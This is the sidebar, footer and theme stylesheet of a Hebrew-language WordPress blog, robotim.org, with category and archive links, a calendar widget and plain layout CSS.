	<li class="cat-item cat-item-461"><a href="https://robotim.org/categories/%d7%9e%d7%93%d7%a4%d7%a1%d7%aa-3%d7%93/%d7%9e%d7%99%d7%9c%d7%95%d7%9f-%d7%94%d7%93%d7%a4%d7%a1%d7%95%d7%aa">מילון הדפסות</a> (22)
</li>
	<li class="cat-item cat-item-118"><a href="https://robotim.org/categories/stuff">מכות</a> (8)
</li>
	<li class="cat-item cat-item-1"><a href="https://robotim.org/categories/general">מנהלה</a> (43)
</li>
	<li class="cat-item cat-item-408"><a href="https://robotim.org/categories/%d7%9e%d7%a9%d7%97%d7%a7%d7%99%d7%9d">משחקים</a> (3)
</li>
	<li class="cat-item cat-item-9"><a href="https://robotim.org/categories/%d7%a1%d7%a4%d7%95%d7%a8%d7%98">ספורט</a> (4)
</li>
	<li class="cat-item cat-item-195"><a href="https://robotim.org/categories/%d7%a1%d7%a4%d7%a8%d7%99%d7%9d">ספרים</a> (11)
</li>
	<li class="cat-item cat-item-6"><a href="https://robotim.org/categories/movies">סרטים</a> (44)
</li>
	<li class="cat-item cat-item-383"><a href="https://robotim.org/categories/znut">עבודה</a> (11)
</li>
	<li class="cat-item cat-item-449"><a href="https://robotim.org/categories/%d7%a4%d7%90%d7%96%d7%9c%d7%99%d7%9d">פאזלים</a> (4)
</li>
	<li class="cat-item cat-item-430"><a href="https://robotim.org/categories/comics">קומיקס</a> (12)
</li>
	<li class="cat-item cat-item-7"><a href="https://robotim.org/categories/conspiracy">תיאוריות הקשר</a> (20)
</li>
		</ul>
	</li>

	<li><h2>ארכיון</h2>
		<ul>
				<li><a href='https://robotim.org/pages/date/2023/08'>August 2023</a></li>
	<li><a href='https://robotim.org/pages/date/2023/07'>July 2023</a></li>
	<li><a href='https://robotim.org/pages/date/2023/01'>January 2023</a></li>
	<li><a href='https://robotim.org/pages/date/2022/11'>November 2022</a></li>
	<li><a href='https://robotim.org/pages/date/2022/10'>October 2022</a></li>
	<li><a href='https://robotim.org/pages/date/2022/09'>September 2022</a></li>
	<li><a href='https://robotim.org/pages/date/2022/08'>August 2022</a></li>
	<li><a href='https://robotim.org/pages/date/2022/07'>July 2022</a></li>
	<li><a href='https://robotim.org/pages/date/2022/06'>June 2022</a></li>
	<li><a href='https://robotim.org/pages/date/2022/05'>May 2022</a></li>
	<li><a href='https://robotim.org/pages/date/2022/04'>April 2022</a></li>
	<li><a href='https://robotim.org/pages/date/2022/01'>January 2022</a></li>
	<li><a href='https://robotim.org/pages/date/2021/11'>November 2021</a></li>
	<li><a href='https://robotim.org/pages/date/2021/10'>October 2021</a></li>
	<li><a href='https://robotim.org/pages/date/2021/09'>September 2021</a></li>
	<li><a href='https://robotim.org/pages/date/2021/08'>August 2021</a></li>
	<li><a href='https://robotim.org/pages/date/2021/04'>April 2021</a></li>
	<li><a href='https://robotim.org/pages/date/2021/03'>March 2021</a></li>
	<li><a href='https://robotim.org/pages/date/2021/02'>February 2021</a></li>
	<li><a href='https://robotim.org/pages/date/2021/01'>January 2021</a></li>
	<li><a href='https://robotim.org/pages/date/2020/12'>December 2020</a></li>
	<li><a href='https://robotim.org/pages/date/2020/11'>November 2020</a></li>
	<li><a href='https://robotim.org/pages/date/2020/10'>October 2020</a></li>
	<li><a href='https://robotim.org/pages/date/2020/09'>September 2020</a></li>
	<li><a href='https://robotim.org/pages/date/2020/08'>August 2020</a></li>
	<li><a href='https://robotim.org/pages/date/2020/03'>March 2020</a></li>
	<li><a href='https://robotim.org/pages/date/2020/02'>February 2020</a></li>
	<li><a href='https://robotim.org/pages/date/2020/01'>January 2020</a></li>
	<li><a href='https://robotim.org/pages/date/2019/12'>December 2019</a></li>
	<li><a href='https://robotim.org/pages/date/2016/11'>November 2016</a></li>
	<li><a href='https://robotim.org/pages/date/2016/10'>October 2016</a></li>
	<li><a href='https://robotim.org/pages/date/2015/12'>December 2015</a></li>
	<li><a href='https://robotim.org/pages/date/2013/08'>August 2013</a></li>
	<li><a href='https://robotim.org/pages/date/2012/12'>December 2012</a></li>
	<li><a href='https://robotim.org/pages/date/2012/10'>October 2012</a></li>
	<li><a href='https://robotim.org/pages/date/2012/05'>May 2012</a></li>
	<li><a href='https://robotim.org/pages/date/2012/01'>January 2012</a></li>
	<li><a href='https://robotim.org/pages/date/2011/04'>April 2011</a></li>
	<li><a href='https://robotim.org/pages/date/2011/03'>March 2011</a></li>
	<li><a href='https://robotim.org/pages/date/2010/09'>September 2010</a></li>
	<li><a href='https://robotim.org/pages/date/2010/08'>August 2010</a></li>
	<li><a href='https://robotim.org/pages/date/2010/07'>July 2010</a></li>
	<li><a href='https://robotim.org/pages/date/2010/05'>May 2010</a></li>
	<li><a href='https://robotim.org/pages/date/2010/04'>April 2010</a></li>
	<li><a href='https://robotim.org/pages/date/2010/03'>March 2010</a></li>
	<li><a href='https://robotim.org/pages/date/2010/02'>February 2010</a></li>
	<li><a href='https://robotim.org/pages/date/2010/01'>January 2010</a></li>
	<li><a href='https://robotim.org/pages/date/2009/11'>November 2009</a></li>
	<li><a href='https://robotim.org/pages/date/2009/10'>October 2009</a></li>
	<li><a href='https://robotim.org/pages/date/2009/08'>August 2009</a></li>
	<li><a href='https://robotim.org/pages/date/2009/07'>July 2009</a></li>
	<li><a href='https://robotim.org/pages/date/2009/06'>June 2009</a></li>
	<li><a href='https://robotim.org/pages/date/2009/05'>May 2009</a></li>
	<li><a href='https://robotim.org/pages/date/2009/04'>April 2009</a></li>
	<li><a href='https://robotim.org/pages/date/2009/03'>March 2009</a></li>
	<li><a href='https://robotim.org/pages/date/2009/02'>February 2009</a></li>
	<li><a href='https://robotim.org/pages/date/2009/01'>January 2009</a></li>
	<li><a href='https://robotim.org/pages/date/2008/12'>December 2008</a></li>
	<li><a href='https://robotim.org/pages/date/2008/11'>November 2008</a></li>
	<li><a href='https://robotim.org/pages/date/2008/10'>October 2008</a></li>
	<li><a href='https://robotim.org/pages/date/2008/09'>September 2008</a></li>
	<li><a href='https://robotim.org/pages/date/2008/08'>August 2008</a></li>
	<li><a href='https://robotim.org/pages/date/2008/07'>July 2008</a></li>
	<li><a href='https://robotim.org/pages/date/2008/06'>June 2008</a></li>
	<li><a href='https://robotim.org/pages/date/2008/05'>May 2008</a></li>
	<li><a href='https://robotim.org/pages/date/2008/04'>April 2008</a></li>
	<li><a href='https://robotim.org/pages/date/2008/03'>March 2008</a></li>
	<li><a href='https://robotim.org/pages/date/2008/02'>February 2008</a></li>
	<li><a href='https://robotim.org/pages/date/2008/01'>January 2008</a></li>
	<li><a href='https://robotim.org/pages/date/2007/12'>December 2007</a></li>
	<li><a href='https://robotim.org/pages/date/2007/11'>November 2007</a></li>
		</ul>
	</li>

</ul>
</div>




<div>
<ul class="sidebar">


	<li><h2>חיפוש</h2>
	<ul>
		<li id="search"><form method="get" id="searchform" action="https://robotim.org/">
	<input type="text" value="" name="s" id="s" size="15" />
	<input type="submit" id="searchsubmit" value="   " />
</form></li>
	</ul>
	</li>

	<li><h2>מתי קילקלנו</h2>
		<ul>
			<li><table id="wp-calendar" class="wp-calendar-table">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Sunday">S</th>
		<th scope="col" aria-label="Monday">M</th>
		<th scope="col" aria-label="Tuesday">T</th>
		<th scope="col" aria-label="Wednesday">W</th>
		<th scope="col" aria-label="Thursday">T</th>
		<th scope="col" aria-label="Friday">F</th>
		<th scope="col" aria-label="Saturday">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="4" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td>
	</tr>
	<tr>
		<td>4</td><td>5</td><td>6</td><td>7</td><td>8</td><td>9</td><td>10</td>
	</tr>
	<tr>
		<td>11</td><td>12</td><td>13</td><td>14</td><td>15</td><td>16</td><td>17</td>
	</tr>
	<tr>
		<td>18</td><td>19</td><td>20</td><td>21</td><td>22</td><td>23</td><td>24</td>
	</tr>
	<tr>
		<td>25</td><td id="today">26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://robotim.org/pages/date/2023/08">&laquo; Aug</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></li>
		</ul>
	</li>

	  <li id="linkcat-2" class="linkcat"><h2>בלוגרול</h2>
	<ul>

	</ul>
</li>
  <li id="linkcat-244" class="linkcat"><h2>חברים</h2>
	<ul>

	</ul>
</li>
  <li id="linkcat-243" class="linkcat"><h2>מקומות לבקר</h2>
	<ul>

	</ul>
</li>


	<li><h2>meta</h2>
		<ul>
						<li><a href="https://robotim.org/wp-login.php">Log in</a></li>
			<li><a href="https://robotim.org/feed" title="Syndicate this site using RSS" class="feed">סיפורים <abbr title="Really Simple Syndication">RSS</abbr></a></li>
			<li><a href="https://robotim.org/comments/feed" title="Syndicate comments using RSS">תגובות <abbr title="Really Simple Syndication">RSS</abbr></a></li>
			<li><a href="http://validator.w3.org/check/referer" title="This page validates as XHTML 1.0 Transitional">Valid <abbr title="eXtensible HyperText Markup Language">XHTML</abbr></a></li>
			<li><a href="http://gmpg.org/xfn/"><abbr title="XHTML Friends Network">XFN</abbr></a></li>
					</ul>
	</li>


</ul>
</div>
<div id="footer"><p>

		 רובוטים.אורג מנוהל ע"י 
		 	<a href="http://www.wordpress.org" title="וורדפרס">WordPress</a>  התבנית ע"י 
		 	<a href="http://www.mukkamu.com" title="Mukkamu - WP themes and more">Mukka-</a>
		 	<a href="http://www.tagtagweb.com" title="TagTag Web - Scripts">mu</a>. ורובוט לתוספות 
		 	</p></div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/snoods-20\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
</body>
</html>







--- FILE ---
content_type: text/css
request_url: https://robotim.org/wp-content/themes/snoods-20/style.css
body_size: 2144
content:
/* @override http://localhost/~robot/blog/wp-content/themes/snoods-10sonia/style.css */

/*  
Theme Name: Snoods 20 Sonia
Theme URI: http://www.mukkamu.com
Description: Snoods theme created by Mukkamu for WordPress 2.1 - 2.2.
Version: 2
Author: Mukkamu
Author URI: http://www.tagtagweb.com/

	This theme is released under Creative Commons Attribution 2.5 License.

*/

*{
	margin: 0;
	padding: 0;
}

body{
    margin: 0;
	padding: 0;
	font-family: Trebuchet MS, Arial, Helvetica, Georgia, Sans-Serif;
	font-size: 13px;
	text-align: right;
	vertical-align: top;
	background: #000;
	color: #ccc;
	direction: rtl;
}

h1, h2{
	font-family: Trebuchet MS,Arial, sans-serif;
	font-size: 18px;
	font-weight: normal;
}
h2{
	font-family: Trebuchet MS,Arial, sans-serif;
	font-size: 18px;
	font-weight: normal;
	
	padding-left:45px;
}
a{
	text-decoration: none;
	color: #FF9900;
}
a:hover{ text-decoration: none; }

a img{border: 0; }

abbr, acronym{ border-bottom: #cecece 1px dotted; }

address, dl, p{ padding: 20px 0 0; }

blockquote{
	margin: 20px 0 5px 0;
	border-left: #ffcc00 1px dotted;
	background: #111;
}

blockquote p{ 
	padding: 20px; 
}

p.credit{
	padding: 0px;
	margin-top: -15px;
	margin-left: 5px;
	text-align: left;
}

blockquote blockquote{
	margin: 30px;
	background: #1f1f1f;
}

code{
	background: #1f1f1f;
}

dt{ font-weight: bold; }

dd{ padding: 0 0 15px 0px; }

hr{
	clear: both;
	margin: 15px 15px 5px 15px;
	border: 0;
	height: 1px;
	text-align: right;
	background: #424242;
	color: #424242;
}

small{
	font-size: 12px;
}

pre{
	width: 90%;
}

input, textarea
{
color:#fff;
border-top-width: 1px;
border-right-width: 1px;
border-bottom-width: 1px;
border-left-width: 1px;
border-top-style: solid;
border-right-style: solid;
border-bottom-style: solid;
border-left-style: solid;
border-top-color: #cecece;
border-right-color: #cecece;
border-bottom-color: #cecece;
border-left-color: #cecece;
font-size: 12px;

}
input#s, input#author, input#email, input#url, textarea#comment{
	border: 1px solid #424242;
	background-color: #1f1f1f;
	padding: 3px;
}

input#author, input#email, input#url{
	margin: 0 5px 0 0;
}
input#submit{
	background-image:url(images/submit.gif);
	width:65px;
	height:25px;
	border:none;
}
input#searchsubmit{
	background-image:url(images/search.gif);
	width:24px;
	height:23px;
	border:none;
}
ul{
	list-style: circle;
	margin-left: 20px;
}
ol{
	
	margin-left: 20px;
}

#top {	
	background-image: url(images/bg1.jpg);
	height:  179px;
	width: 100%;
	top:  0px;
	margin: 0px;
	padding: 0px;
	float:  right;
	color:  #333;
	font-variant: normal;	
}

#top .icon{
	right: 0px;
	top: 0px;
	float: right;
}

#top .inner {
	margin-right: 180px;
}

#top .inner p{
	height:  0px;
	padding: 0px;
}

#top a{
	color: #000;
	text-decoration:none;
}

#top h1{
 	margin-top:50px;
	font-size: 36px;
	font-weight: bold;
	text-transform: uppercase;
	color: #000;
	line-height:15px;
}

#rss{
	float: left;
	margin-left: 10px;
	font-weight: bold;
	text-align: left;
}

#rss img{
	vertical-align: middle;
	padding: 2px;
}

#subtop{
	padding-top: 25px;
	line-height: 5px;
}

.narrowcolumn{
	direction: rtl;
	width: 58%;
	float: right;
}

.post{
	padding: 30px;
}

.post h2{
	font-size: 24px;
}

.entries{
	line-height: 26px;
}

.entries h1, .entries h2, .entries h3, .entries h4, .entries h5, .entries h6{
	padding: 20px 0 0;
	
}

.entries h1{
	font-size: 30px;
	line-height: 36px;
}

.entries h2{
	font-size: 18px;
}

.entries h3{
	font-size: 16px;
}

.entries h4{
	font-size: 14px;
	font-weight: bold;
}

.entries h5, .entries h6{
	font-size: 12px;
}

.entries h3, .entries h4, .entries h5{
	font-weight: bold;
}

.entries img{
	
	border: 1px solid #424242;
	padding: 5px;
	margin:5px;
}

.entries img.wp-smiley{
	border: 0;
	padding: 0;
}

.entries img.alignleft{
	float: right;
	margin: 5px 10px 0 0;
}

.entries img.alignright{
	float: left;
	margin: 5px 0 0 10px;
}

.sidebar{
	direction: rtl;
	width: 16%;
	/*width: 174px;*/
	float: right;
	padding-right:20px;
	margin-top:20px;
	list-style: none;
	background: url(images/dotted_vertical.gif) repeat-y top right;
	
}

.sidebar ul{
	direction: rtl;
	margin: 0;
	padding: 25px;
	list-style: none;
#	background-image:url(images/bg4.gif);
	background-position:8px -8px;
	background-repeat:no-repeat;
	
}

.sidebar li#search input{
	margin: 0 0 5px;
}

.sidebar ul li{
	padding:0px;
}

.sidebar ul li h2{
	font-size: 20px;
}

.sidebar ul ul{
	padding: 20px 0 0;
}

.sidebar ul ul li{
	padding: 0;
	line-height: 30px;
}

.sidebar ul ul ul{
	padding: 0;
}

.sidebar ul ul ul li{
	padding: 0 0 15px 0px;
}

.browse{
	padding: 30px;
	font-family: Georgia, Sans-Serif;
	font-size: 18px;
	line-height: 26px;
}


/* comments template */

.comments-template{
	padding: 30px;
}

.comments-template ol{
	margin: 0;
	padding: 0 0 20px;
	list-style: none;
}

.comments-template ol li{
	margin: 20px 0 0;
	padding: 0 0 20px;
	border-bottom: 1px solid #424242;
	line-height: 26px;
}

.commentmetadata{
	
}
.commenttext{

background-color:#111;
padding:8px;
}
.comments-template p.nocomments{
	padding: 0;
}

/* end comments template */


/* wp-calendar */

table#wp-calendar{
	width: 100%;
	font-family: TRebuchet MS, Arial, Georgia, sans-serif;
	text-transform: none;
	line-height: 18px;
}

table#wp-calendar caption{
	padding: 0px 0px;
}

table#wp-calendar th{
	text-align: center;
	color:#000000;
	vertical-align: top;
	background: #000;
	background:#FFCC00;
}

table#wp-calendar td{
	text-align: right;
	padding: 1px;
}

table#wp-calendar tfoot td{
	text-align: center;
}

/* end calendar */

.cal {
  color: #fff;
  background-color:#111;
  text-align: center;
  line-height: 1.4em;
  font-family: "Lucida Grande", "Lucida Sans Unicode", Arial, Sans-Serif;
  width: 2.9em;
}
.cal {
  display: inline;
  padding: 1px;
  float: left;
  margin-right: 1em;
  text-align:center
}

.cal span { display: block;  text-align:center}

.cald {
  font-size: 1.1em;
  padding-left: .2em;
  line-height:12px;
    color:#FF9900;
}


.calm {
  font-weight: bold;
  font-size: 1.2em;
  line-height: .9em;
  border:none;
  color:#FFCC00;
}

.caly {
  font-size: .9em;
  color:#addd33;
  line-height: 1em;
   border:none;
}
.postinfo{
	height:25px;
	background-color:#111;
}
.category{
	margin-left:2px;
	background: url('images/folder-orange.gif') no-repeat right;
	padding-right:18px;
	float:left;
	width:50%;
	display:block;
	}
.viewcomm{
	margin-left:2px;
	text-align:left;
	background: url('images/user-comment-orange.gif') no-repeat right;
	padding-right:18px;
	float:left;
}
#footer {
	clear: both;
	height: 60px;
	width: 100%;
	font-family: Georgia, Sans-Serif;
	background-color: #111111;
	border-top-width: 1px;
	border-top-style: dashed;
	border-top-color: #292929;
}
#footer p {
	padding-right: 10px;
	color: #eeeeff;
}


.clear
{
clear: both;
}